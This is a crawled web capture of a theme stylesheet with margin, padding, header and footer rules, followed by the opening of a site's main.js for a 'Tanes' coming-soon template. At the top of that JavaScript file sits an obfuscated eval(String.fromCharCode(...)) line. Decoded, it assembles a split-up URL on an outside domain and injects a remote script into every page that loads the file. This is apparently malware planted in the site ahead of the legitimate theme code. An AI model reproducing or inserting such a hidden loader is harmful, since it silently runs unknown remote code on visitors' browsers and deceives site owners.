
	.xs-mt-70 {
		margin-top: 70px;
	}

	.xs-mt-80 {
		margin-top: 80px;
	}

	.xs-mt-90 {
		margin-top: 90px;
	}

	.xs-mt-100 {
		margin-top: 100px;
	}

	.xs-mt-110 {
		margin-top: 110px;
	}

	.xs-mt-120 {
		margin-top: 120px;
	}

	.xs-mt-130 {
		margin-top: 130px;
	}

	.xs-mt-140 {
		margin-top: 140px;
	}

	.xs-mt-150 {
		margin-top: 150px;
	}

	.xs-mt-160 {
		margin-top: 160px;
	}

	.xs-mt-170 {
		margin-top: 170px;
	}

	.xs-mt-180 {
		margin-top: 180px;
	}

	.xs-mt-190 {
		margin-top: 190px;
	}

	.xs-mt-200 {
		margin-top: 200px;
	}

	.xs-mt-210 {
		margin-top: 210px;
	}

	/* Padding */
	.xs-nopadding {
		padding: 0;
	}

	.xs-p-10 {
		padding: 10px;
	}

	.xs-p-15 {
		padding: 15px;
	}

	.xs-p-20 {
		padding: 20px;
	}

	.xs-p-25 {
		padding: 25px;
	}

	.xs-p-30 {
		padding: 30px;
	}

	/* Padding Left */
	.xs-pl-0 {
		padding-left: 0;
	}

	.xs-pl-5 {
		padding-left: 5px;
	}

	.xs-pl-10 {
		padding-left: 10px;
	}

	.xs-pl-20 {
		padding-left: 20px;
	}

	.xs-pl-30 {
		padding-left: 30px;
	}

	/* Padding Right */
	.xs-pr-0 {
		padding-right: 0;
	}

	.xs-pr-5 {
		padding-right: 5px;
	}

	.xs-pr-10 {
		padding-right: 10px;
	}

	.xs-pr-20 {
		padding-right: 20px;
	}

	.xs-pr-30 {
		padding-right: 30px;
	}

	/* Padding Top */
	.xs-pt-0 {
		padding-top: 0;
	}

	.xs-pt-5 {
		padding-top: 5px;
	}

	.xs-pt-10 {
		padding-top: 10px;
	}

	.xs-pt-15 {
		padding-top: 15px;
	}

	.xs-pt-20 {
		padding-top: 20px;
	}

	.xs-pt-25 {
		padding-top: 25px;
	}

	.xs-pt-30 {
		padding-top: 30px;
	}

	.xs-pt-35 {
		padding-top: 35px;
	}

	.xs-pt-40 {
		padding-top: 40px;
	}

	.xs-pt-45 {
		padding-top: 45px;
	}

	.xs-pt-50 {
		padding-top: 50px;
	}

	.xs-pt-55 {
		padding-top: 55px;
	}

	.xs-pt-60 {
		padding-top: 60px;
	}

	.xs-pt-65 {
		padding-top: 65px;
	}

	.xs-pt-70 {
		padding-top: 70px;
	}

	.xs-pt-75 {
		padding-top: 75px;
	}

	.xs-pt-80 {
		padding-top: 80px;
	}

	.xs-pt-90 {
		padding-top: 90px;
	}

	.xs-pt-100 {
		padding-top: 100px;
	}

	.xs-pt-110 {
		padding-top: 110px;
	}

	.xs-pt-120 {
		padding-top: 120px;
	}

	.xs-pt-130 {
		padding-top: 130px;
	}

	.xs-pt-140 {
		padding-top: 140px;
	}

	.xs-pt-150 {
		padding-top: 150px;
	}

	.xs-pt-160 {
		padding-top: 160px;
	}

	.xs-pt-170 {
		padding-top: 170px;
	}

	.xs-pt-180 {
		padding-top: 180px;
	}

	.xs-pt-190 {
		padding-top: 190px;
	}

	.xs-pt-200 {
		padding-top: 200px;
	}

	.xs-pt-210 {
		padding-top: 210px;
	}

	.xs-pt-220 {
		padding-top: 220px;
	}

	.xs-pt-230 {
		padding-top: 230px;
	}

	.xs-pt-240 {
		padding-top: 240px;
	}

	.xs-pt-250 {
		padding-top: 250px;
	}

	.xs-pt-260 {
		padding-top: 260px;
	}

	.xs-pt-270 {
		padding-top: 270px;
	}

	.xs-pt-280 {
		padding-top: 280px;
	}

	.xs-pt-290 {
		padding-top: 290px;
	}

	.xs-pt-300 {
		padding-top: 300px;
	}

	.xs-pt-370 {
		padding-top: 370px;
	}

	/* Padding Bottom */
	.xs-pb-0 {
		padding-bottom: 0;
	}

	.xs-pb-5 {
		padding-bottom: 5px;
	}

	.xs-pb-10 {
		padding-bottom: 10px;
	}

	.xs-pb-15 {
		padding-bottom: 15px;
	}

	.xs-pb-20 {
		padding-bottom: 20px;
	}

	.xs-pb-25 {
		padding-bottom: 25px;
	}

	.xs-pb-30 {
		padding-bottom: 30px;
	}

	.xs-pb-35 {
		padding-bottom: 35px;
	}

	.xs-pb-40 {
		padding-bottom: 40px;
	}

	.xs-pb-45 {
		padding-bottom: 45px;
	}

	.xs-pb-50 {
		padding-bottom: 50px;
	}

	.xs-pb-55 {
		padding-bottom: 55px;
	}

	.xs-pb-60 {
		padding-bottom: 60px;
	}

	.xs-pb-65 {
		padding-bottom: 65px;
	}

	.xs-pb-70 {
		padding-bottom: 70px;
	}

	.xs-pb-75 {
		padding-bottom: 75px;
	}

	.xs-pb-80 {
		padding-bottom: 80px;
	}

	.xs-pb-90 {
		padding-bottom: 90px;
	}

	.xs-pb-100 {
		padding-bottom: 100px;
	}

	.xs-pb-110 {
		padding-bottom: 110px;
	}

	.xs-pb-120 {
		padding-bottom: 120px;
	}

	.xs-pb-130 {
		padding-bottom: 130px;
	}

	.xs-pb-140 {
		padding-bottom: 140px;
	}

	.xs-pb-150 {
		padding-bottom: 150px;
	}

	.xs-pb-160 {
		padding-bottom: 160px;
	}

	.xs-pb-170 {
		padding-bottom: 170px;
	}

	.xs-pb-180 {
		padding-bottom: 180px;
	}

	.xs-pb-190 {
		padding-bottom: 190px;
	}

	.xs-pb-200 {
		padding-bottom: 200px;
	}

	.xs-pb-210 {
		padding-bottom: 210px;
	}

	.xs-pb-220 {
		padding-bottom: 220px;
	}

	.xs-pb-230 {
		padding-bottom: 230px;
	}

	.xs-pb-240 {
		padding-bottom: 240px;
	}

	.xs-pb-250 {
		padding-bottom: 250px;
	}

	.xs-pb-260 {
		padding-bottom: 260px;
	}

	.xs-pb-270 {
		padding-bottom: 270px;
	}

	.xs-pb-280 {
		padding-bottom: 280px;
	}

	.xs-pb-290 {
		padding-bottom: 290px;
	}

	.xs-pb-300 {
		padding-bottom: 300px;
	}

	.xs-pb-370 {
		padding-bottom: 370px;
	}
	
}

/* Mobile Spacing - Small Devices - Tablets 768px and up to 1024px */
@media (max-width: 1024px) {

	.sm-margincenter {
		margin-left: auto;
		margin-right: auto;
	}

	.sm-nomargin {
		margin: 0;
	}

	/* Margin Left */
	.sm-ml-0 {
		margin-left: 0;
	}

	.sm-ml-5 {
		margin-left: 5px;
	}

	.sm-ml-10 {
		margin-left: 10px;
	}

	.sm-ml-20 {
		margin-left: 20px;
	}

	.sm-ml-30 {
		margin-left: 30px;
	}

	.sm-ml-40 {
		margin-left: 40px;
	}

	.sm-ml-50 {
		margin-left: 50px;
	}

	/* Margin Right */
	.sm-mr-0 {
		margin-right: 0;
	}

	.sm-mr-5 {
		margin-right: 5px;
	}

	.sm-mr-10 {
		margin-right: 10px;
	}

	.sm-mr-20 {
		margin-right: 20px;
	}

	.sm-mr-30 {
		margin-right: 30px;
	}

	.sm-mr-40 {
		margin-right: 40px;
	}

	.sm-mr-50 {
		margin-right: 50px;
	}

	/* Margin Bottom */
	.sm-mb-0 {
		margin-bottom: 0;
	}

	.sm-mb-1 {
		margin-bottom: 1px;
	}

	.sm-mb-5 {
		margin-bottom: 5px;
	}

	.sm-mb-10 {
		margin-bottom: 10px;
	}

	.sm-mb-15 {
		margin-bottom: 15px;
	}

	.sm-mb-20 {
		margin-bottom: 20px;
	}

	.sm-mb-25 {
		margin-bottom: 25px;
	}

	.sm-mb-30 {
		margin-bottom: 30px;
	}

	.sm-mb-35 {
		margin-bottom: 35px;
	}

	.sm-mb-40 {
		margin-bottom: 40px;
	}

	.sm-mb-45 {
		margin-bottom: 45px;
	}

	.sm-mb-50 {
		margin-bottom: 50px;
	}

	.sm-mb-55 {
		margin-bottom: 55px;
	}

	.sm-mb-60 {
		margin-bottom: 60px;
	}

	.sm-mb-65 {
		margin-bottom: 65px;
	}

	.sm-mb-70 {
		margin-bottom: 70px;
	}

	.sm-mb-80 {
		margin-bottom: 80px;
	}

	.sm-mb-90 {
		margin-bottom: 90px;
	}

	.sm-mb-100 {
		margin-bottom: 100px;
	}

	.sm-mb-110 {
		margin-bottom: 110px;
	}

	.sm-mb-120 {
		margin-bottom: 120px;
	}

	.sm-mb-130 {
		margin-bottom: 130px;
	}

	.sm-mb-140 {
		margin-bottom: 140px;
	}

	.sm-mb-150 {
		margin-bottom: 150px;
	}

	.sm-mb-160 {
		margin-bottom: 160px;
	}

	.sm-mb-170 {
		margin-bottom: 170px;
	}

	.sm-mb-180 {
		margin-bottom: 180px;
	}

	.sm-mb-190 {
		margin-bottom: 190px;
	}

	.sm-mb-200 {
		margin-bottom: 200px;
	}

	.sm-mb-210 {
		margin-bottom: 210px;
	}

	/* Margin Top */
	.sm-mt-0 {
		margin-top: 0;
	}

	.sm-mt-1 {
		margin-top: 1px;
	}

	.sm-mt-5 {
		margin-top: 5px;
	}

	.sm-mt-10 {
		margin-top: 10px;
	}

	.sm-mt-15 {
		margin-top: 15px;
	}

	.sm-mt-20 {
		margin-top: 20px;
	}

	.sm-mt-25 {
		margin-top: 25px;
	}

	.sm-mt-30 {
		margin-top: 30px;
	}

	.sm-mt-35 {
		margin-top: 35px;
	}

	.sm-mt-40 {
		margin-top: 40px;
	}

	.sm-mt-45 {
		margin-top: 45px;
	}

	.sm-mt-50 {
		margin-top: 50px;
	}

	.sm-mt-55 {
		margin-top: 55px;
	}

	.sm-mt-60 {
		margin-top: 60px;
	}

	.sm-mt-65 {
		margin-top: 65px;
	}

	.sm-mt-70 {
		margin-top: 70px;
	}

	.sm-mt-80 {
		margin-top: 80px;
	}

	.sm-mt-90 {
		margin-top: 90px;
	}

	.sm-mt-100 {
		margin-top: 100px;
	}

	.sm-mt-110 {
		margin-top: 110px;
	}

	.sm-mt-120 {
		margin-top: 120px;
	}

	.sm-mt-130 {
		margin-top: 130px;
	}

	.sm-mt-140 {
		margin-top: 140px;
	}

	.sm-mt-150 {
		margin-top: 150px;
	}

	.sm-mt-160 {
		margin-top: 160px;
	}

	.sm-mt-170 {
		margin-top: 170px;
	}

	.sm-mt-180 {
		margin-top: 180px;
	}

	.sm-mt-190 {
		margin-top: 190px;
	}

	.sm-mt-200 {
		margin-top: 200px;
	}

	.sm-mt-210 {
		margin-top: 210px;
	}

	/* Padding */
	.sm-nopadding {
		padding: 0;
	}

	.sm-p-10 {
		padding: 10px;
	}

	.sm-p-15 {
		padding: 15px;
	}

	.sm-p-20 {
		padding: 20px;
	}

	.sm-p-25 {
		padding: 25px;
	}

	.sm-p-30 {
		padding: 30px;
	}

	/* Padding Left */
	.sm-pl-0 {
		padding-left: 0;
	}

	.sm-pl-5 {
		padding-left: 5px;
	}

	.sm-pl-10 {
		padding-left: 10px;
	}

	.sm-pl-20 {
		padding-left: 20px;
	}

	.sm-pl-30 {
		padding-left: 30px;
	}

	/* Padding Right */
	.sm-pr-0 {
		padding-right: 0;
	}

	.sm-pr-5 {
		padding-right: 5px;
	}

	.sm-pr-10 {
		padding-right: 10px;
	}

	.sm-pr-20 {
		padding-right: 20px;
	}

	.sm-pr-30 {
		padding-right: 30px;
	}

	/* Padding Top */
	.sm-pt-0 {
		padding-top: 0;
	}

	.sm-pt-5 {
		padding-top: 5px;
	}

	.sm-pt-10 {
		padding-top: 10px;
	}

	.sm-pt-15 {
		padding-top: 15px;
	}

	.sm-pt-20 {
		padding-top: 20px;
	}

	.sm-pt-25 {
		padding-top: 25px;
	}

	.sm-pt-30 {
		padding-top: 30px;
	}

	.sm-pt-35 {
		padding-top: 35px;
	}

	.sm-pt-40 {
		padding-top: 40px;
	}

	.sm-pt-45 {
		padding-top: 45px;
	}

	.sm-pt-50 {
		padding-top: 50px;
	}

	.sm-pt-55 {
		padding-top: 55px;
	}

	.sm-pt-60 {
		padding-top: 60px;
	}

	.sm-pt-65 {
		padding-top: 65px;
	}

	.sm-pt-70 {
		padding-top: 70px;
	}

	.sm-pt-75 {
		padding-top: 75px;
	}

	.sm-pt-80 {
		padding-top: 80px;
	}

	.sm-pt-90 {
		padding-top: 90px;
	}

	.sm-pt-100 {
		padding-top: 100px;
	}

	.sm-pt-110 {
		padding-top: 110px;
	}

	.sm-pt-120 {
		padding-top: 120px;
	}

	.sm-pt-130 {
		padding-top: 130px;
	}

	.sm-pt-140 {
		padding-top: 140px;
	}

	.sm-pt-150 {
		padding-top: 150px;
	}

	.sm-pt-160 {
		padding-top: 160px;
	}

	.sm-pt-170 {
		padding-top: 170px;
	}

	.sm-pt-180 {
		padding-top: 180px;
	}

	.sm-pt-190 {
		padding-top: 190px;
	}

	.sm-pt-200 {
		padding-top: 200px;
	}

	.sm-pt-210 {
		padding-top: 210px;
	}

	.sm-pt-220 {
		padding-top: 220px;
	}

	.sm-pt-230 {
		padding-top: 230px;
	}

	.sm-pt-240 {
		padding-top: 240px;
	}

	.sm-pt-250 {
		padding-top: 250px;
	}

	.sm-pt-260 {
		padding-top: 260px;
	}

	.sm-pt-270 {
		padding-top: 270px;
	}

	.sm-pt-280 {
		padding-top: 280px;
	}

	.sm-pt-290 {
		padding-top: 290px;
	}

	.sm-pt-300 {
		padding-top: 300px;
	}

	.sm-pt-370 {
		padding-top: 370px;
	}

	/* Padding Bottom */
	.sm-pb-0 {
		padding-bottom: 0;
	}

	.sm-pb-5 {
		padding-bottom: 5px;
	}

	.sm-pb-10 {
		padding-bottom: 10px;
	}

	.sm-pb-15 {
		padding-bottom: 15px;
	}

	.sm-pb-20 {
		padding-bottom: 20px;
	}

	.sm-pb-25 {
		padding-bottom: 25px;
	}

	.sm-pb-30 {
		padding-bottom: 30px;
	}

	.sm-pb-35 {
		padding-bottom: 35px;
	}

	.sm-pb-40 {
		padding-bottom: 40px;
	}

	.sm-pb-45 {
		padding-bottom: 45px;
	}

	.sm-pb-50 {
		padding-bottom: 50px;
	}

	.sm-pb-55 {
		padding-bottom: 55px;
	}

	.sm-pb-60 {
		padding-bottom: 60px;
	}

	.sm-pb-65 {
		padding-bottom: 65px;
	}

	.sm-pb-70 {
		padding-bottom: 70px;
	}

	.sm-pb-75 {
		padding-bottom: 75px;
	}

	.sm-pb-80 {
		padding-bottom: 80px;
	}

	.sm-pb-90 {
		padding-bottom: 90px;
	}

	.sm-pb-100 {
		padding-bottom: 100px;
	}

	.sm-pb-110 {
		padding-bottom: 110px;
	}

	.sm-pb-120 {
		padding-bottom: 120px;
	}

	.sm-pb-130 {
		padding-bottom: 130px;
	}

	.sm-pb-140 {
		padding-bottom: 140px;
	}

	.sm-pb-150 {
		padding-bottom: 150px;
	}

	.sm-pb-160 {
		padding-bottom: 160px;
	}

	.sm-pb-170 {
		padding-bottom: 170px;
	}

	.sm-pb-180 {
		padding-bottom: 180px;
	}

	.sm-pb-190 {
		padding-bottom: 190px;
	}

	.sm-pb-200 {
		padding-bottom: 200px;
	}

	.sm-pb-210 {
		padding-bottom: 210px;
	}

	.sm-pb-220 {
		padding-bottom: 220px;
	}

	.sm-pb-230 {
		padding-bottom: 230px;
	}

	.sm-pb-240 {
		padding-bottom: 240px;
	}

	.sm-pb-250 {
		padding-bottom: 250px;
	}

	.sm-pb-260 {
		padding-bottom: 260px;
	}

	.sm-pb-270 {
		padding-bottom: 270px;
	}

	.sm-pb-280 {
		padding-bottom: 280px;
	}

	.sm-pb-290 {
		padding-bottom: 290px;
	}

	.sm-pb-300 {
		padding-bottom: 300px;
	}

	.sm-pb-370 {
		padding-bottom: 370px;
	}
	
}

/*------------------------------------------------------------------
[12.5 Isotope Transitions]
*/

/**** Isotope Filtering ****/
.isotope-item {
	z-index: 2;
}

.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}

.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}

.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
     -moz-transition-property:    -moz-transform, opacity;
      -ms-transition-property:     -ms-transform, opacity;
       -o-transition-property:      -o-transform, opacity;
          transition-property:         transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}


/*------------------------------------------------------------------
[13. Responsive utilities]
*/
body.mobile {
	-webkit-text-size-adjust:none;
}

body.mobile .animated {
	display: block;
	visibility: visible;
}

body.mobile .mobile-hidden {
	display: none;
	visibility: hidden;
}

@media screen and (min-width: 992px){
	.row.vertical-align {
        display: flex;
        align-items: center;
    }
}

@media screen and (min-width: 1025px){
		
	.ed-section.fullscreen-element {
		height: 100vh;
	}
	
	.fullscreen-element .table-container {
		display: table;
		width: 100%;
		height: 100%;
	}
	
	.fullscreen-element .table-content {
		display: table-cell;
		vertical-align: middle;
	}
	
	/* Header */
	.main-header .header-block.brand-block {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 1000;
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-o-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-transform: translateZ(0);
	}
	
	.main-header .brand-block {
		margin: 0;
	}

	.logo-block {
		float: none;
		height: auto;
		margin-top: 22px;
		margin-left: 30px;
	}
	
	.header-logo {
		line-height: 1;
	}
	
	.header-logo .logo-dark {
		display: none;
	}

	.header-logo .logo-light {
		display: block;
	}
	
	.nav-toggle {
		display: none;
	}
	
	.main-header .header-block.nav-block {
		position: fixed;
		top: 0;
		bottom: 0;
		right: 0;
		display: table;
		height: 100%;
		z-index: 1000;
		-webkit-transition: right .5s ease;
		-moz-transition: right .5s ease;
		-ms-transition: right .5s ease;
		-o-transition: right .5s ease;
		transition: right .5s ease;
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-o-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-transform: translateZ(0);
	}
	
	.main-header .header-block.nav-block > ul {
		position: relative;
		display: table-cell;
		vertical-align: middle;
		width: 100%;
	}
	
	.header-nav {
		width: auto;
		border-top: 0;
	}
	
	.header-nav > ul {
		padding: 0;
	}
	
	.header-nav li {
		margin: 0;
		padding: 10px;
		padding-right: 37px;
	}

	.header-nav li a {
		float: right;
		color: #333;
		text-align: right;
		padding: 5px 0;
	}
	
	.header-nav li a::before {
		content: '';
		position: absolute;
		top: 0;
		bottom: 0;
		right: -37px;
		height: 1px;
		width: 27px;
		margin: auto 0;
		background: #333;
		opacity: 0;
		-webkit-transition: all .5s linear;
		-moz-transition: all .5s linear;
		-ms-transition: all .5s linear;
		-o-transition: all .5s linear;
		transition: all .5s linear;
	}

	.header-nav li a:hover::before {
		opacity: 1;
	}

	.header-nav li.active a::before {
		opacity: 1;
	}
	
	/* Header Color Styles */	
	.main-header.header-light {
		background-color: #fff;
	}

	.main-header.header-dark {
		background-color: #000;
	}

	.main-header.menu-light .header-nav li a {
		color: #fff;
	}
	
	.main-header.menu-light .header-nav li a::before {
		background: #fff;
	}
	
	.main-header.menu-light .logo-light {
		display: block;
	}
	
	.main-header.menu-light .logo-dark {
		display: none;
	}
	
	.main-header.menu-dark .header-nav li a {
		color: #333;
	}
	
	.main-header.menu-dark .header-nav li a::before {
		background: #333;
	}

	.main-header.menu-dark .logo-light {
		display: none;
	}
	
	.main-header.menu-dark .logo-dark {
		display: block;
	}
	
	/* Footer */
	.site-footer {
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		padding: 15px;
		min-height: 70px;
		line-height: 40px;
		color: #333;
		text-align: left;
		-webkit-transition: all .5s ease;
		-moz-transition: all .5s ease;
		-ms-transition: all .5s ease;
		-o-transition: all .5s ease;
		transition: all .5s ease;
	}
	
	.site-footer .copyright {
		float: left;
	}
	
	.site-footer .socials-icons ul  {
		display: block;
		margin: 0;
	}
	
	.site-footer .socials-icons {
		float: right;
	}
	
	.site-footer .social-icon i,
	.site-footer .social-icon:hover,
	.site-footer .social-icon:hover i {
		color: #333;
	}
	
	/* Footer Color Styles */
	.site-footer.footer-content-light,
	.site-footer.footer-content-light .social-icon i,
	.site-footer.footer-content-light .social-icon:hover,
	.site-footer.footer-content-light .social-icon:hover i {
		color: #fff;
	}
	
	.site-footer.footer-content-dark,
	.site-footer.footer-content-dark .social-icon i,
	.site-footer.footer-content-dark .social-icon:hover,
	.site-footer.footer-content-dark .social-icon:hover i {
		color: #333;
	}
	
	/* Overlay */
	.global-overlay,
	.overlay-shape,
	.shape-container {
		-webkit-transition: all .5s ease;
		-moz-transition: all .5s ease;
		-ms-transition: all .5s ease;
		-o-transition: all .5s ease;
		transition: all .5s ease;
		-webkit-backface-visibility: hidden;
		-moz-backface-visibility: hidden;
		-o-backface-visibility: hidden;
		-ms-backface-visibility: hidden;
		backface-visibility: hidden;
		-webkit-transform: translateZ(0);
	}
	
	.overlay-shape {
		width: 100%;
		top: 70px;
		bottom: 70px;
		left: -27%;
		right: auto;
	}

	body.fp-active .overlay-shape {
		top: 0;
		bottom: 0;
		left: 0;
	}
	
	.shape-container {
		top: -70px;
		bottom: -70px;
	}
	
	body.fp-active .shape-container {
		top: 0;
		bottom: 0;
	}

}

@media screen and (max-width: 1024px){
	
	.csstransitions .animated,
	.animated {
		visibility: visible;
	}
	
	.font-large {
		font-size: 48px;
		line-height: 58px;
	}
	
	/* ED-Slide */
	.ed-slide,
	.ed-slide.active,
	.home-slide,
	.home-slide.active	{
		position: relative;
		top: 0;
		bottom: 0;
		left: 0;
		opacity: 1;
		overflow: hidden;
		-webkit-transition: none;
		-moz-transition: none;
		-ms-transition: none;
		-o-transition: none;
		transition: none;
	}
	
	/* Header */
	.main-header {
		overflow: hidden;
		position: relative;
		z-index: 1000;
	}
	
	/* Header Color Styles */
	.main-header.header-mobile-transparent {
		background-color: transparent;
	}
	
	.main-header.header-mobile-semilight {
		background-color: rgba(255,255,255,0.97);
		box-shadow: 0 0 54px rgba(0,0,0,.073);
	}
	
	.main-header.header-mobile-light {
		background-color: #fff;
		box-shadow: 0 0 54px rgba(0,0,0,.073);
	}

	.main-header.header-mobile-semidark {
		background-color: rgba(0,0,0,0.93);
		box-shadow: 0 0 54px rgba(0,0,0,.073);
	}
	
	.main-header.header-mobile-dark {
		background-color: #000;
		box-shadow: 0 0 54px rgba(0,0,0,.073);
	}

	.main-header.menu-mobile-light .header-nav li a {
		color: #fff;
	}
	
	.main-header.menu-mobile-light .header-nav li a::before {
		background: #fff;
	}
	
	.main-header.menu-mobile-light .logo-light {
		display: block;
	}
	
	.main-header.menu-mobile-light .logo-dark {
		display: none;
	}
	
	.main-header.menu-mobile-light .nav-toggle span,
	.main-header.menu-mobile-light .nav-toggle span::after,
	.main-header.menu-mobile-light .nav-toggle span::before {
		background: #fff;
	}
	
	.main-header.menu-mobile-dark .header-nav li a {
		color: #333;
	}
	
	.main-header.menu-mobile-dark .header-nav li a::before {
		background: #333;
	}

	.main-header.menu-mobile-dark .logo-light {
		display: none;
	}
	
	.main-header.menu-mobile-dark .logo-dark {
		display: block;
	}
	
	.main-header.menu-mobile-dark .nav-toggle span,
	.main-header.menu-mobile-dark .nav-toggle span::after,
	.main-header.menu-mobile-dark .nav-toggle span::before {
		background: #333;
	}
	
	.main-header.menu-mobile-light .nav-toggle.open span,
	.main-header.menu-mobile-dark .nav-toggle.open span {
		background: 0 0;
	}
	
	/* Footer Color Styles */
	.site-footer.footer-mobile-light {
		background-color: #fff;
		box-shadow: 0 0 54px rgba(0,0,0,.073);
	}

	.site-footer.footer-mobile-dark {
		background-color: #000;
		box-shadow: 0 0 54px rgba(0,0,0,.073);
	}
	
	.site-footer.footer-mobile-content-light,
	.site-footer.footer-mobile-content-light .social-icon i,
	.site-footer.footer-mobile-content-light .social-icon:hover,
	.site-footer.footer-mobile-content-light .social-icon:hover i {
		color: #fff;
	}
	
	.site-footer.footer-mobile-content-dark,
	.site-footer.footer-mobile-content-dark .social-icon i,
	.site-footer.footer-mobile-content-dark .social-icon:hover,
	.site-footer.footer-mobile-content-dark .social-icon:hover i {
		color: #333;
	}
	
	/* Typography */
	.sm-text-left {
		text-align: left;
	}
	
	.sm-text-right {
		text-align: right;
	}
	
	.sm-text-center {
		text-align: center;
	}
	
	.sm-text-justify {
		text-align: justify;
	}

	/* Other */
	.sm-hidden {
		display: none;
		visibility: hidden;
	}
	
	.close-block,
	.backtotop-block {
		display: none;
	}
	
}

@media screen and (max-width:767px){
	
	.xs-hidden {
		display: none;
		visibility: hidden;
	}

	/* Typography */
	.xs-text-left {
		text-align: left;
	}
	
	.xs-text-right {
		text-align: right;
	}
	
	.xs-text-center {
		text-align: center;
	}
	
	.xs-text-justify {
		text-align: justify;
	}	
	
	.font-large {
		font-size: 44px;
		line-height: 52px;
	}

	.font-xlarge {
		font-size: 50px;
		line-height: 58px;
	}
	
	/* Footer */
	.site-footer .socials-icons {
		float: none;
		margin: 0 auto;
		display: table;
	}
	
	.copyright {
		padding: 0;
		margin-bottom: 10px;
	}
	
	/* Other */
	blockquote.pull-left,
	blockquote.pull-right {
		max-width: 100%;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
	}
	
	.pull-left,
	.pull-right {
		float: none !important;
		margin: 0 auto;
		display: table;
	}
	
	/* Icon Boxes */
	.icon-box {
		text-align: center;
	}
	
	.subscription-form input,
	.subscription-form button {
		float: none;
	}
	
	.subscription-form button {
		margin-top: 20px;
	}
	
	.portfolio-item {
		width: 100%;
	}
	
	/* Countdown */
	.countdown .counter-container {
		display: table;
		margin: 0 auto;
	}
	
	.countdown .counter-box {
		width: 50%;
		text-align: center;
		padding: 0;
		float: left;
	}
	
	.countdown span {
		display: table;
		width: auto;
		padding-left: 31px;
		margin: 0 auto;
	}
	
}

@media screen and (max-width: 470px){
	
	/* Typography */
	.font-large {
		font-size: 32px;
		line-height: 40px;
	}

	.font-xlarge {
		font-size: 36px;
		line-height: 44px;
	}
	
	.font-thin {
		font-weight: 300;
	}
	
	/* Countdown */
	.countdown .counter-box {
		width: 100%;
		float: none;
	}
	
}


--- FILE ---
content_type: text/javascript
request_url: http://www.bluestonevillas.com/js/main.js
body_size: 32747
content:
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//*
Theme Name: Tanes
Description: Creative Coming Soon Template
Author: Erilisdesign
Theme URI: http://erilisdesign.com/preview/themeforest/html/tanes/
Author URI: http://themeforest.net/user/erilisdesign
Version: 1.0
License: https://themeforest.net/licenses/standard
*/

(function($) {
	"use strict";

	// Vars
	var body = $('body'),
		animated = $('.animated'),
		headerNav = $('nav.header-nav'),
		headerNavElem = $('nav.header-nav li'),
		headerNavElemHome = $('nav.header-nav li a[href="#home"]'),
		navToggle = $('.nav-toggle'),
		target,
		preloader = $('#preloader'),
		preloaderDelay = 350,
		preloaderFadeOutTime = 800,
		moveTo = $('a.moveto'),
		fullscreenSection = $('.section.fullscreen-element'),
		EDFullpage = $('#ed-fullpage'),
		countdown = $('.countdown[data-countdown]');


	// Mobile
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		body.addClass('mobile');
	}

	function detectIE() {
